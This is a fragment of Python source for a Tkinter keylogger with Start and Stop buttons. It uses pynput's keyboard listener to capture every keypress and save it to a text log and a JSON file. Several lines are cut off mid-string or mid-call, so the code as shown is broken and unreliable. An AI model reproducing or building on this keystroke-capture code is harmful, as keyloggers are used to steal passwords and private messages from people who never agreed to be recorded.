 if flag == True:
        flag = False
    generate_json_file(keys_used)

    keys = keys + str(key)
    generate_text_log(str(keys))

def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylog
    start_button.config(state='disabled')
    stop_button.config(state='normal')

def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')

root = Tk()
root.title("Keylogger")

label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()

start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)

stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled'
stop_button.pack(side=RIGHT)

root.geometry("250x250")

root.mainloop()